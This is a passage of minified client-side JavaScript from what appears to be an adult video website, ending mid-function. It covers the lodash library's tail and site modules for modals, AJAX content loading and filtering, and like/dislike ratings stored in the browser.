y(c):(0>a?c=c.takeRight(-a):a&&(c=c.drop(a)),b!==nb&&(b=Za(b),c=0>b?c.dropRight(-b):c.take(b-a)),c)},y.prototype.takeRightWhile=function(a){return this.reverse().takeWhile(a).reverse()},y.prototype.toArray=function(){return this.take(4294967295)},O(y.prototype,function(a,b){var c=/^(?:filter|find|map|reject)|While$/.test(b),d=/^(?:head|last)$/.test(b),e=v[d?"take"+("last"==b?"Right":""):b],f=d||/^find/.test(b);
e&&(v.prototype[b]=function(){function b(a){return a=e.apply(v,g([a],i)),d&&m?a[0]:a}var h=this.__wrapped__,i=d?[1]:arguments,j=h instanceof y,k=i[0],l=j||Jc(h);l&&c&&"function"==typeof k&&1!=k.length&&(j=l=!1);var m=this.__chain__,n=!!this.__actions__.length,k=f&&!m,j=j&&!n;return!f&&l?(h=j?h:new y(this),h=a.apply(h,i),h.__actions__.push({func:Ia,args:[b],thisArg:nb}),new x(h,m)):k&&j?a.apply(this,i):(h=this.thru(b),k?d?h.value()[0]:h.value():h)})}),d("pop push shift sort splice unshift".split(" "),function(a){var b=Sb[a],c=/^(?:push|sort|unshift)$/.test(a)?"tap":"thru",d=/^(?:pop|shift)$/.test(a);v.prototype[a]=function(){var a=arguments;return d&&!this.__chain__?b.apply(this.value(),a):this[c](function(c){return b.apply(c,a)})}}),O(y.prototype,function(a,b){var c=v[b];if(c){var d=c.name+"";(yc[d]||(yc[d]=[])).push({name:b,func:c})}}),yc[la(nb,2).name]=[{name:"wrapper",func:nb}],y.prototype.clone=function(){var a=new y(this.__wrapped__);return a.__actions__=ga(this.__actions__),a.__dir__=this.__dir__,a.__filtered__=this.__filtered__,a.__iteratees__=ga(this.__iteratees__),a.__takeCount__=this.__takeCount__,a.__views__=ga(this.__views__),a},y.prototype.reverse=function(){if(this.__filtered__){var a=new y(this);a.__dir__=-1,a.__filtered__=!0}else a=this.clone(),a.__dir__*=-1;return a},y.prototype.value=function(){var a,b=this.__wrapped__.value(),c=this.__dir__,d=Jc(b),e=0>c,f=d?b.length:0;a=f;for(var g=this.__views__,h=0,i=-1,j=g.length;++i<j;){var k=g[i],l=k.size;switch(k.type){case"drop":h+=l;break;case"dropRight":a-=l;break;case"take":a=lc(a,h+l);break;case"takeRight":h=kc(h,a-l)}}if(a={start:h,end:a},g=a.start,h=a.end,a=h-g,e=e?h:g-1,g=this.__iteratees__,h=g.length,i=0,j=lc(a,this.__takeCount__),!d||200>f||f==a&&j==a)return da(b,this.__actions__);d=[];a:for(;a--&&j>i;){for(e+=c,f=-1,k=b[e];++f<h;){var m=g[f],l=m.type,m=(0,m.iteratee)(k);if(2==l)k=m;else if(!m){if(1==l)continue a;break a}}d[i++]=k}return d},v.prototype.chain=function(){return Ha(this)},v.prototype.commit=function(){return new x(this.value(),this.__chain__)},v.prototype.next=function(){this.__values__===nb&&(this.__values__=Ya(this.value()));var a=this.__index__>=this.__values__.length,b=a?nb:this.__values__[this.__index__++];return{done:a,value:b}},v.prototype.plant=function(a){for(var b,c=this;c instanceof w;){var d=Da(c);d.__index__=0,d.__values__=nb,b?e.__wrapped__=d:b=d;var e=d,c=c.__wrapped__}return e.__wrapped__=a,b},v.prototype.reverse=function(){var a=this.__wrapped__;return a instanceof y?(this.__actions__.length&&(a=new y(this)),a=a.reverse(),a.__actions__.push({func:Ia,args:[Ga],thisArg:nb}),new x(a,this.__chain__)):this.thru(Ga)},v.prototype.toJSON=v.prototype.valueOf=v.prototype.value=function(){return da(this.__wrapped__,this.__actions__)},ec&&(v.prototype[ec]=Ja),(Pb||Ob||{})._=v,"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return v}):Lb&&Mb?(Nb&&((Mb.exports=v)._=v),Lb._=v):Rb._=v}).call(this);var tkn_modal=function(a,b){function c(a){h||(h=b(a),h.show(),d())}function d(){var a=j;j="",i=b(".js_modal_box_overlay"),0!==i.length&&i.remove();var c='<div class="modal_box_overlay '+a+' js_modal_box_overlay"></div>';i=b(c),b("body").append(i),i.show()}function e(){!!i!=!1&&i.hide()}function f(){!!h!=!1&&(h.hide(),e(),h=null)}function g(){b("body").on("modal:show",function(a,b){c(b)}),b("body").on("modal:close",function(a){f()}),b("body").on("click",".js_modal_box_close",function(){b("body").trigger("modal:close")}),b("body").on("click",".js_modal_box_overlay",function(){b("body").trigger("modal:close"),b("body").removeClass("locked_by_modal"),b(".js_modal_box_overlay").removeClass("modal_upper")})}var h,i,j="";return a.load_custom_modal=function(c,d,e){if(e="undefined"==typeof e?"GET":e.toUpperCase(),tkn_common.url.modals.hasOwnProperty(c)){var f=tkn_common.url.modals[c];return"GET"===e&&(f+=d),b.ajax(f,{method:e,data:"POST"==e&&d,tknScope:"modal",beforeSend:function(){a.show_loader&&b("body").trigger("loader:show")},complete:function(c){a.show_loader&&b("body").trigger("loader:close");var d=b("#custom_modal");0===d.length&&(d=b('<div id="custom_modal" style="display:none;"></div>'),b("body").append(d)),d.html(c.responseJSON.data),d.off("click").on("click",function(){b("body").trigger("modal:close")}),b("body").trigger("modal:show","#custom_modal")}})}console.error("modal_name not found.")},a.load_basic_modal=function(a,c){options={method:"GET",show_loader:!0,args:"",modal_name:"basic_modal",interactive:!0,on_beforeSend:!1,on_load:!1,overlay_class:""};for(var d in c)d in options&&(options[d]=c[d]);return"GET"===options.method&&(a+=options.args),options.overlay_class&&(j=options.overlay_class),b.ajax(a,{method:options.method,data:"POST"==options.method&&options.args,tknScope:"modal",beforeSend:function(){options.show_loader&&b("body").trigger("loader:show"),"function"==typeof options.on_beforeSend&&options.on_beforeSend()},complete:function(a){var c=b("#"+options.modal_name),d=b(window).scrollTop();0===c.length?(c=b('<div id="'+options.modal_name+'" style="display:none;top:'+d+'px;"'+options.container_data+"></div>"),b("body").append(c)):document.getElementById(options.modal_name).style.top=d+"px",c.html(a.responseJSON.data),options.interactive?c.off("click"):c.off("click").on("click",function(){b("body").trigger("modal:close")}),"function"==typeof options.on_load&&options.on_load(c),options.show_loader&&b("body").trigger("loader:close")}})},b(document).one("tkn:js_ready",function(){g()}),a}(tkn_modal||{},jQuery),tkn_loader=function(a,b){"use strict";function c(a,b){E[a]=b}function d(a){return"undefined"!=typeof E[a]&&E[a]}function e(a,b){"undefined"!=typeof tkn_common.load_more_collect_stats&&tkn_common.load_more_collect_stats&&(b.collect_stats=a.data("collect_stats"),b.stats_by_category=a.data("stats_by_category"),b.has_top_thumbs=a.data("has_top_thumbs")),a.data("use_unique_videos")&&(b.use_unique_videos=a.data("use_unique_videos")),b.current_page_offset=a.data("current_page_offset"),a.data("onloadmore")&&(b.onloadmore=a.data("onloadmore"))}function f(a,c){"undefined"==typeof c&&(c=!1);var d=window.location.href,e=d.replace(/page\/\d+\/?/,""),f=b(a).find(".load_more_wrapper"),g=b(f).find(".load_more_btn");if(b(f).hasClass("use_pagination")&&d!=e&&window.history.pushState(null,null,e),f.length>0&&(b(f).hasClass("use_pagination")||c&&b(""==g.html()))){var h=b(f).data("load_more_text"),i=b(f).data("fk_load_more");i||b.ajax({url:"/home/load_more_text/"+(i?"1":""),tknScope:"AA-load_more",method:"get"}).done(function(c){b(a).data("current_page_offset",0),h&&(c=c.replace("[{load_more_text}]",h)),b(g).html(c),b(f).removeClass("use_pagination"),b(f).addClass("use_load_more"),b(g).data("last_page",!1),b(g).data("current_page",!1)})}}function g(a){var c=b(a).data("current_page"),d=b(a).data("total_pages"),e=b(a).data("base_page_url"),f=b(a).data("include_load_more"),g=0;if(f){var h=b(a).parent(".load_more_wrapper");h.length?g=encodeURIComponent(h.data("load_more_text")):f=0}if(c&&d&&e){var i=b(a).data("page_type");c++,b(a).data("current_page",c),b.ajax({url:"/home/pagination_load_more/"+c+"/"+d+"/"+i+"/"+e+"/"+g,tknScope:"AA-load_more",method:"get"}).done(function(c){b(a).html(c)}),c==d&&b(a).data("last_page",!0)}}function h(a,b){return"undefined"==typeof window[a+"_vars"]?{}:"undefined"==typeof b?window[a+"_vars"]:window[a+"_vars"][b]}function i(a,b,c){"undefined"==typeof window[a+"_vars"]&&(window[a+"_vars"]={}),window[a+"_vars"][b]=c}function j(a){var c=b(a),d=[];return b.each(c,function(a,b){""!==b.value&&d.push(b.value)}),d}function k(a){var c=b(".js_loader_filter_period_wrapper",a).find(".js_loader_filter_period"),d=c.filter(":checked"),e=c.index(d);return e!=c.length-1&&(b(a).data("skip_save_filters",!0),c.eq(e+1).click(),!0)}function l(a,c){b.each(a,function(a,d){a++;var d=b(d),e=d[0].options[d[0].selectedIndex].value;d.children(":gt(0)").remove(),"undefined"!=typeof c[a]&&b.each(c[a],function(a,b){var c='<option data-category_slug="'+b.slug+'" data-category_name="'+b.name+'" value="'+b.category_id+'"';e==b.category_id&&(c+=' selected="selected" '),c+=">"+b.name+"</option>",d.append(c)})})}function m(a,c){var d=b(a).find(".js_loader_filter_period_wrapper");"date"===c?d.hide():(d.show(),b.each(d.find("[data-skip_filter_type]"),function(a,d){var e=b(d).data("skip_filter_type").split(",");e.indexOf(c)!==-1?b(d).attr("style","display:none !important;"):b(d).attr("style","display:inline-block !important;")}))}function n(a,c){var d=b(a).find(".load_more_wrapper"),e=b(a).find(".load_more_btn");e.length<=0||(c?(e.addClass("visible"),e.removeClass("invisible")):(d.hasClass("use_pagination")&&0==e.find(".pagination").length?e.html(""):b(a).data("auto_load",!1),e.addClass("invisible"),e.removeClass("visible")))}function o(a){var c,d=b(a).find(".js_loader_filter_type:checked");return d.length>0&&(c=d.val()),c}function p(a){var c,d=b(a).find(".js_loader_filter_period:checked");return d.length>0&&(c=d.val()),c}function q(a){var c=[],d=b(a).find("input.js_loader_filter_quality:checked");return d.length>0&&d.each(function(a){c.push(b(d[a]).val())}),c}function r(a){var c=[],d=b(a).find("input.js_loader_filter_duration:checked");return d.length>0&&d.each(function(a){c.push(b(d[a]).val())}),c}function s(a){if("undefined"==typeof A.initial||"undefined"==typeof A["final"])return!1;var c=j(b(".js_loader_category_select")),d="",e="";0!==c.length&&(d=c.length>1?B.plural_category:B.single_category,e=t(u(c)));for(var f=B["current_"+a.initial],g=""===a["final"]?B.current_all:B["current_"+a["final"]],h=[d,e,f,g],i=B.invalid_combination_string,k=0;k<h.length;k++)i=i.replace("%s",h[k]);A={},tkn_message_manager.add_message(i,"alert_error")}function t(a){var b="";return _.mapValues(a,function(c,d){_.findLastKey(a)==d?b+=" "+B.lexical_conjunction+" ":""!==b&&(b+=", "),b+=c}),b}function u(a){for(var c={},d=0;d<a.length;d++){var e=b(".js_loader_category_select").first().children().filter('[value="'+a[d]+'"]').text();c[a[d]]=e}return c}function v(a,c,d){return b(a).data(c,d)}function w(){D||(B=tkn_common.load_more,y=tkn_common.url.load_more),D=!0}var x={auto_load_times:4,blocks_num:5},y=[],z=b('select[name="filter_1"]'),A={},B=[],C=0,D=!1,E={};return a.show_loader=!0,a.apply_multi_filter=function(c,d){var e=b(c),g=e.parents(".js_loader_main_wrapper"),h=b(g).data("loader_target"),j=(b(g).data("filter_quantity"),a.configure_container_params(g));j.multifilters=d,i(j.type,"multifilters",d),m(g,j.filters.filter_type),j.offset=0,b(g).data("current_page_offset",0),this.fetch_content(y[j.type],j,function(c){if("undefined"==typeof c.success||!c.success)return!1;if(0===c.data.content.length){if(void 0===A.initial&&(A.initial=e.val()),k(g))return;b(h).html(tkn_common.no_content_message)}else b(h).html(c.data.content);"post"===j.type&&"period"===type&&(a.load_associated_categories(z),A["final"]=e.val(),s(A)),n(g,c.data.has_more),b("body").trigger("tkn_already_seen:check_elements",[g]),f(g,c.data.has_more)})},a.change_filter=function(c,d){if("undefined"==typeof c)return!1;var e=b(c),g=e.parents(".js_loader_main_wrapper"),j=b(g).data("loader_target"),l=b(g).data("filter_quantity"),o=a.configure_container_params(g);if(o.offset=0,b(g).data("current_page_offset",0),o.multifilters=h(o.type,"multifilters"),l&&(o.quantity=b(j).children().length),"country_code"===d||"starting_letter"===d)o[d]=e.is("a")?e.data("value"):e.val(),e.parents("form").find("button span:first-child").text(e.text()),i(o.type,d,o[d]);else if("content_tag_id"==d)o[d]=e.is("a")?e.data("value"):e.val();else if("quality"!==d&&"duration"!==d)o.filters["filter_"+d]=e.is("a")?e.data("value"):e.val();else if(0===o.filters["filter_"+d].length)return void e.prop("checked",!0);m(g,o.filters.filter_type),this.fetch_content(y[o.type],o,function(h){var i=b(c).parents("form"),l=i.find("button");if(l.length&&i.hasClass("open")&&i.removeClass("open"),"undefined"==typeof h.success||!h.success)return!1;if(0===h.data.content.length){if(void 0===A.initial&&(A.initial=e.val()),k(g))return;b(j).html(tkn_common.no_content_message)}else"gallery"===o.type&&"undefined"!=typeof tkn_gallery_photo?(b(j).html(h.data.content),"undefined"!=typeof tkn_gallery_photo&&tkn_gallery_photo.rebind_events()):b(j).html(h.data.content);"post"===o.type&&"period"===d&&(a.load_associated_categories(z),A["final"]=e.val(),s(A)),n(g,h.data.has_more),setTimeout(function(){lazy_loading(j)},200),b("body").trigger("tkn_already_seen:check_elements",[g]),f(g,h.data.has_more)})},a.load_more=function(f,h,i){if(console.log("load_more",f,h,i),"undefined"==typeof i&&(i=!1),b(f).data("last_page"))return!1;w();var j=h||{};if("undefined"==typeof f)return!1;var k=b(f).parents(".js_loader_main_wrapper"),l=b(k).data("loader_target"),m=a.configure_container_params(k),o=b(k).get(0).classList.value;if(d(o))return!1;c(o,!0);var p=b(k).data("force_offset");void 0!==p&&p?m.offset=p:m.offset=b(l).children().length,e(k,m),"undefined"!=typeof m.current_page_offset&&(m.offset+=parseInt(m.current_page_offset)),void 0!==j.blocks_num&&(m.blocks_num=j.blocks_num),void 0!==j.quantity&&(m.quantity=j.quantity),void 0!==j.offset&&(m.offset=j.offset),void 0!==j.collect_stats&&j.collect_stats&&(m.collect_stats=1),void 0!==j.collect_ctr_rt_stats&&j.collect_ctr_rt_stats&&(m.collect_ctr_rt_stats=1),void 0!==j.adapt_containers&&(m.adapt_containers=j.adapt_containers);var q=(document.documentElement.scrollTop,"undefined"!=typeof m.type?m.type:""),r=q+"_placeholder";b("body").trigger("tkn:load_more_event",{type:m.name,auto:i});var s=b(k).data("placeholder_quantity");if(s){var t="",u=b(k).data("total_items");switch(q){case"post":t="video_item_wrapper";break;case"pornstar":case"studio":t="showcase_item_wrapper";break;case"celebrity_media":t="media_image"}u&&m.offset&&u-m.offset<s&&(s=u-m.offset);var x=a.elements_placeholder_container(k,s,r,t)}this.fetch_content(y[m.type],m,function(d){return!("undefined"==typeof d.success||!d.success)&&(x&&a.remove_elements_placeholder(x,r),b(l).append(d.data.content),d.data.quantity&&void 0!==typeof p&&b(k).data("force_offset",d.data.quantity+p),"gallery"!==m.type&&"photo"!==m.type||"undefined"==typeof tkn_gallery_photo||tkn_gallery_photo.rebind_events(),x&&a.remove_elements_placeholder_height(x),lazy_loading(l),g(f),n(k,d.data.has_more),v(k,"filter_quantity",!0),c(o,!1),b("body").trigger("tkn_already_seen:check_elements",[k]),"function"==typeof j.callback&&j.callback(d),"undefined"!=typeof m.onloadmore&&m.onloadmore&&("function"==typeof m.onloadmore?m.onloadmore(d):"function"==typeof window[m.onloadmore]&&window[m.onloadmore](d)),tkn_thumb_selector.update_video_preview_mode(),C++,void tkn_sticky.updateSticky())})},a.replace_content=function(c,d){if(console.log("replace_content",c,d),"undefined"==typeof c)return!1;w();var e=b(c).parents(".js_loader_main_wrapper"),g=b(e).data("loader_target"),h=a.configure_container_params(e),d="function"==typeof d?d:null,i=b(e).data("loader_first_url"),j=b(e).data("loader_first_method"),l=b(e).data("hide_on_empty");i||(i=y[h.type]),j||(j="POST"),this.fetch_content(i,h,function(a){if(null!==d)return d(a);if("undefined"==typeof a||"undefined"==typeof a.success||!a.success)return!1;if(0===a.data.content.length){if(k(e))return;b(g).html(tkn_common.no_content_message),1===l&&e.remove()}else b(g).html(a.data.content),"gallery"!==h.type&&"photo"!==h.type||"undefined"==typeof tkn_gallery_photo||"undefined"!=typeof tkn_gallery_photo&&tkn_gallery_photo.rebind_events(g);b(e).data("loader_first_url",!1),b(e).data("loader_first_method",!1),lazy_loading(g),n(e,a.data.has_more),b("body").trigger("tkn_already_seen:check_elements",[e]),tkn_thumb_selector.update_video_preview_mode(),tkn_sticky.updateSticky(),f(e,a.data.has_more)},j)},a.load_associated_categories=function(c){var d=b(c).parents(".js_loader_main_wrapper"),e=a.configure_container_params(d);this.fetch_content(y.assoc_categories,e,function(a){"undefined"!=typeof a&&0!==a.data.length&&a.data.categories&&l(b(".js_loader_category_select"),a.data.categories),tkn_sticky.updateSticky()})},a.fetch_content=function(c,d,e,f){if("undefined"==typeof f&&(f="POST"),"post"==d.type&&("HIDE_ALL"==tkn_common.user_already_seen||"HIDE_BUT_KEEP_RELATED"==tkn_common.user_already_seen)&&(d.already_seen_ids=_.map(tkn_already_seen.get_collection(),"id"),"recent_videos_homepage"==d.name)){var g=b.map(b('[data-loader_name="recent_videos_homepage"]').find(".js_entity_container > div"),function(a){return b(a).data("post_id")});d.already_seen_ids=b.unique(d.already_seen_ids.concat(g))}return b.ajax(c,{method:f,tknScope:"AA-load_more",data:"POST"==f&&d,beforeSend:function(){a.show_loader&&b("body").trigger("loader:show",!1)},complete:function(c){a.show_loader&&b("body").trigger("loader:close"),e(c.responseJSON)}})},a.configure_container_params=function(a){var c="undefined"==typeof search_vars?null:search_vars.query,d=j(".js_loader_category_select"),e=j(".js_tag_select"),f=a.data("content_id");0===e.length&&tkn_common.tag_info&&e.push(tkn_common.tag_info.tag_id),"undefined"!=typeof a.data("single_category_page_id")&&(d=[a.data("single_category_page_id")]);var g={main_category_id:"undefined"!=typeof search_vars?search_vars.main_category_id:tkn_common.categories.main_category_active,type:b(a).data("loader_type"),name:b(a).data("loader_name"),sfw_enabled:tkn_disclaimer_helper.is_sfw_navigation_enabled&&tkn_disclaimer_helper.agepass_check(!1)?0:1,filters:{filter_type:o(a),filter_period:p(a),filter_quality:q(a),filter_duration:r(a)},category_id:d.length>0?d:[],tag_id:e.length>0?e:[],content_tag_id:b(a).data("content_tag_id"),gallery_id:b(a).data("gallery_id"),user_id:a.data("user_id"),adblock_enabled:adblock_is_enabled()?1:""},i=b(a).data("quantity");i&&(g.quantity=i);var k=b(a).find(".multifilter");if(k.length){var l=b(k).data("params");l&&(g.multifilter=l)}var m=b(a).find(".exclude_videos");if(m.length){var m=b(m).data("exclude_videos");m&&(g.exclude_videos=m)}return b(a).data("skip_save_filters")&&(g.skip_save_filters=!0),null!==c&&(g.search=c),null!==f&&(g.content_id=f),null!==g.type&&_.merge(g,h(g.type)),"undefined"!=typeof tag_info&&null!==tag_info&&(g.tag_id=tag_info),"gallery"===g.type&&(g.pornstar_id=b(a).data("pornstar_id"),g.studio_id=b(a).data("studio_id")),g},a.handle_auto_load=function(c,d){if(c.hasClass("invisible")||C>x.auto_load_times-1)return!1;var e=b(c).parents(".js_loader_main_wrapper");if(e&&e.hasClass("hidden"))return!1;var f=b(window).scrollTop()+b(window).height();(f>b(document).height()-200||f>b(c).offset().top)&&a.load_more(c,d,!0)},a.change_gallery_type_mode=function(a){var c={mode:a};b.ajax({url:"/user/set_gallery_type_mode",dataType:"json",type:"post",tknScope:"AA-load_more",data:c,beforeSend:function(){b("body").trigger("loader:show")}}).done(function(a){a&&"undefined"!=typeof a.success&&1==a.success&&location.reload()}).always(function(){b("body").trigger("loader:close")})},b(document).one("tkn:js_ready",function(){w();var c=function(){b(".js_upload_btn").remove()};b(".js_dropdown_country").on("change",function(){"url"==b(this).data("type")?window.location.href=b(this).data("base_url")+b(this).val():(a.change_filter(this,"country_code"),c())}),b(".js_dropdown_by_letter").on("change",function(){"url"==b(this).data("type")?window.location.href=b(this).data("base_url")+b(this).val():(a.change_filter(this,"starting_letter"),c())}),b(".js_loader_filter_quality").on("click",function(){a.change_filter(this,"quality"),c()}),b(".js_loader_filter_duration").on("click",function(){a.change_filter(this,"duration"),c()}),b(".js_loader_filter_category").on("change",function(){"url"==b(this).data("type")?window.location.href=b(this).data("base_url")+b(this).val():(a.change_filter(this,"category"),c())}),b(".js_loader_filter_category").each(function(){b(this).val(b(this).find("option[selected]").val())}),b(".js_loader_filter_gallery_tag").on("change",function(){return b(".js_loader_filter_gallery_type").each(function(a,c){b(c).prop("checked",""==b(c).val())}),a.change_filter(this,"content_tag_id"),!1}),b(".js_loader_filter_type").on("click",function(){a.change_filter(this,"type"),c()}),b(".js_loader_filter_period").on("click",function(){b(this).parents().find(".filter_category_message").text(""),a.change_filter(this,"period"),c()}),b(".js_loader_filter_gallery_type").on("click",function(){var c=this.value;""!==c&&"static"!==c&&"animated"!==c||(b(this).data("use_load_more")?a.change_filter(this,"gallery_type"):tkn_loader.change_gallery_type_mode(c))}),b(".js_loader_more_btn").on("click",function(){var d=b(this).data("force_url");if(d)return b("body").trigger("loader:show"),void(window.location.href=d);if(0==b(this).find(".pagination").length){var e={};1!=b(this).data("include_load_more")&&(e=C>x.auto_load_times-1?{blocks_num:x.blocks_num}:{}),console.log(b(this).data()),e.callback=c,e.origin_button=this,a.load_more(this,e)}}),b(".js_loader_more_btn").on("click",".js_included_load_more",function(){var d=b(this).parent(".js_loader_more_btn"),e=b(d).data("force_url");if(e)return b("body").trigger("loader:show"),void(window.location.href=e);var f={};1!=b(d).data("include_load_more")&&(f=C>x.auto_load_times-1?{blocks_num:x.blocks_num}:{}),console.log(b(this)),console.log(b(this).data()),f.callback=c,f.origin_button=d,a.load_more(d,f)}),b(".js_loader_more_btn  a.pagination_anchor").on("click",function(){return b(".js_loader_more_btn").trigger("click"),!1}),b(window).scroll(_.debounce(function(){b("div [data-auto_load=1] .js_loader_more_btn").each(function(d,e){a.handle_auto_load(b(e),{callback:c,origin_button:e})})},400)),b(".js_select_filter").on("click",function(){var a=b(this).parents(".dropdown_menu_item")[0].innerText;b(this).parents("form").find(".js_selected_filter")[0].innerText=a})}),a.elements_placeholder_container=function(a,c,d,e,f){var g=b(a).get(0);if("undefined"==typeof f&&(f=!1),g){var h=b(g).find("."+e).get(0);if(h){h=b(h).clone(),b(h).html(""),b(h).attr("id",""),b(h).removeClass("hidden"),b(h).removeClass("odd_item"),b(h).removeClass("even_item"),b(h).removeData(),b(h).addClass(d);var i=b(a).data("loader_target"),j=i?b(i).get(0):b(a);h=b(h).clone(),f&&b(j).html("");for(var k=0;k<c;k++){var l=k%2?"even_item":"odd_item";b(j).append(b(h).clone().addClass(l))}return b(j).css("height",b(j).outerHeight()),j}}return!1},a.remove_elements_placeholder=function(a,c){b(a).find("."+c).remove()},a.remove_elements_placeholder_height=function(a){b(a).css("height","")},a}(tkn_loader||{},jQuery),tkn_rating=function(a,b){function c(a){if("undefined"!=typeof a.id&&"undefined"!=typeof a.vote&&"undefined"!=typeof a.type&&(g(),!e(a))){if(A.length+1>z){var b=_.find(A,{type:a.type});A=_.reject(A,b)}return A.push(a),i()}}function d(a){return _.find(A,function(b){return b.id==a.id&&b.type==a.type})}function e(a){return"undefined"!=typeof d(a)}function f(a){return A=_.reject(A,a),i()}function g(){var a=amplify.store(x)||{};return"undefined"==typeof a["v_"+y]?j():A=a["v_"+y],h(),A}function h(){for(var a in A)A[a].id=parseInt(A[a].id)}function i(){try{var a={};return a["v_"+y]=A,amplify.store(x,a),!0}catch(b){}}function j(){try{return amplify.store(x,null),!0}catch(a){}}function k(){return _.filter(A,{vote:"UP"}).length}function l(){B||("undefined"!=typeof tkn_common.save_user_preferences.enabled&&tkn_common.save_user_preferences.enabled!==!1||(C=!1),z=tkn_common.localstorage_limits.rating||500,C||j(),g(),B=!0)}function m(a,c){var d=parseInt(a.data.votes_up),e=parseInt(a.data.votes_down),f=d+e,g=a.data.rating,h=Math.round(100*g)/100,i=Math.round(100*(100-g))/100;"undefined"!=typeof c?(b(c).find(".js_rating_percentage").html(g),b(c).find(".js_rating_percentage_up").html(h),b(c).find(".js_rating_percentage_down").html(i),b(c).find(".js_rating_total_votes").html(f),b(c).find(".js_votes_rating_wrapper").removeClass("hidden")):(b(".js_rating_percentage").html(g),b(".js_rating_percentage_up").html(h),b(".js_rating_percentage_down").html(i),b(".js_rating_total_votes").html(f),b(".js_votes_rating_wrapper").removeClass("hidden"))}function n(a){"undefined"!=typeof a?(b(a).find(".js_rating_up").addClass("btn_disable"),b(a).find(".js_rating_down").addClass("btn_disable"),b(a).find(".icon-ic_22_like_green").addClass("icon-ic_22_like"),b(a).find(".icon-ic_22_dislike_red").addClass("icon-ic_22_dislike"),b(a).find(".icon-ic_22_like").removeClass("icon-ic_22_like_green"),b(a).find(".icon-ic_22_dislike").removeClass("icon-ic_22_dislike_red")):(b(".js_rating_up").addClass("btn_disable"),b(".js_rating_down").addClass("btn_disable"),b(".icon-ic_22_like_green").addClass("icon-ic_22_like"),b(".icon-ic_22_dislike_red").addClass("icon-ic_22_dislike"),b(".icon-ic_22_like").removeClass("icon-ic_22_like_green"),b(".icon-ic_22_dislike").removeClass("icon-ic_22_dislike_red")),C=!1}function o(a){"undefined"!=typeof a?(b(a).find(".js_rating_up").removeClass("btn_disable"),b(a).find(".js_rating_down").removeClass("btn_disable"),b(a).find(".icon-ic_22_like").addClass("icon-ic_22_like_green"),b(a).find(".icon-ic_22_dislike").addClass("icon-ic_22_dislike_red"),b(a).find(".icon-ic_22_like_green").removeClass("icon-ic_22_like"),b(a).find(".icon-ic_22_dislike_red").removeClass("icon-ic_22_dislike")):(b(".js_rating_up").removeClass("btn_disable"),b(".js_rating_down").removeClass("btn_disable"),b(".icon-ic_22_like").addClass("icon-ic_22_like_green"),b(".icon-ic_22_dislike").addClass("icon-ic_22_dislike_red"),b(".icon-ic_22_like_green").removeClass("icon-ic_22_like"),b(".icon-ic_22_dislike_red").removeClass("icon-ic_22_dislike")),C=!0}function p(a){remote_url=tkn_common.url.add_rating;var c={entity_id:a.id,entity_type:a.type,vote_type:a.vote};return b.ajax({url:remote_url,dataType:"json",type:"post",tknScope:"AA-rating",data:c,beforeSend:function(){b("body").trigger("loader:show")}}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).done(function(a){if(a.success)b("body").trigger("message:success",a.message);else{var c="undefined"!=typeof a.data&&a.data.errors?a.data.errors:[a.message];b.each(c,function(a,c){b("body").trigger("message:error",c)})}}).always(function(){b("body").trigger("loader:close")})}function q(a){var c=tkn_common.url.remove_rating,d={entity_id:a.id,entity_type:a.type,vote_type:a.vote};return b.ajax({url:c,dataType:"json",type:"post",data:d,tknScope:"AA-rating",beforeSend:function(){b("body").trigger("loader:show")}}).then(function(a,c,d){return a.success?b.Deferred().resolve(a):b.Deferred().reject(a)}).fail(function(a){var c="undefined"!=typeof a.message?a.message:tkn_common.general_error_message;b("body").trigger("message:error",c)}).always(function(){b("body").trigger("loader:close")})}function r(a,d,f){if(C){var g={id:parseInt(a),type:d,vote:"UP"};if(!e(g)){var h=p(g);"undefined"!=typeof h&&h.done(function(e){e.success&&c(g)&&(b("body").trigger("favorites:increment"),m(e,f),n(),tkn_common.recommender.recommender_feature_enabled&&"post"==d&&tkn_post.recommender_event(a,"liked",!1))})}}}function s(a,b,d){if(C){var f={id:a,type:b,vote:"DOWN"};if(!e(f)){var g=p(f);"undefined"!=typeof g&&g.done(function(a){a.success&&c(f)&&(m(a,d),n())})}}}function t(a,c){if("undefined"!=typeof c&&"undefined"!=typeof a){var d=tkn_common.url.render_favorites[a],e=_.filter(A,{type:a,vote:"UP"});if(0!=e.length){var f={};f.entity_ids=[],b.each(_.chain(e).reverse().filter({type:a,vote:"UP"}).value(),function(a,b){f.entity_ids[a]=b.id}),f.entity_type=a,f.add_remove_btn=!0,f.container_type=c.slice(4),f.ignore_main_category=1;var g=!1,h=!1;switch(c){case".js_rating_post":g="post_placeholder",h="video_item_wrapper";break;case".js_rating_pornstar":g="pornstar_placeholder",h="showcase_item_wrapper";break;case".js_rating_studio":g="studio_placeholder",h="showcase_item_wrapper"}return g&&tkn_loader.elements_placeholder_container(c,f.entity_ids.length,g,h,!0),b.ajax({url:d,dataType:"json",type:"post",data:f,tknScope:"AA-rating",beforeSend:function(){b("body").trigger("loader:show")}}).done(function(d){if(d.success){var e=b(c).data("after_load_class");b(c).html(d.data),e&&b(c).addClass(e),tkn_loader.remove_elements_placeholder_height(c),"photo"!==a&&"gallery"!==a||tkn_gallery_photo.rebind_events(),tkn_loader.remove_elements_placeholder_height(c),lazy_loading(c)}}).always(function(){b("body").trigger("loader:close")})}}}function u(a,b,c){var d={id:a,type:b,vote:"UP"},f={id:a,type:b,vote:"DOWN"};return e(d)||e(f)?n(c):o(),C}function v(a,c,d){var e={id:a,type:c,vote:"UP"},g=q(e);"undefined"!=typeof g&&g.done(function(c){c.success&&f(e)&&(b("body").trigger("favorites:decrement"),b(d+" [id$="+a+"]").remove())})}function w(a){j(),b.each(a,function(a,d){b.each(d,function(b,d){var e={id:d.id,type:a,vote:d.vote};c(e)})})}var x="rating_collection",y=1,z=500,A=[],B=!1,C=!0;return{init:l,add_like:r,remove_like:v,add_dislike:s,reset:j,get_collection:g,get_favorites_number:k,render_rating_up:t,check_rating_disable:u,synchronize:w}}(tkn_rating||{},jQuery);$(document).one("tkn:js_ready",function(){tkn_rating.init()});var tkn_adapt_container=function(a,b){return a.adapt_containers_on_page=function(){},a.adapt_container_rows=function(a,b){},a.get_thumbs_per_row=function(a){return max_thumbs_on_row},a}(tkn_adapt_container||{},jQuery),tkn_already_seen=function(a,b){function c(a){if(A){var b={id:a};e(b)}}function d(a){if(A){var b={id:a};e(b,"story")}}function e(a,b){if("undefined"!=typeof a.id){a.id=parseInt(a.id,10),k(b);var c=f(a.id,b);return"undefined"!=typeof 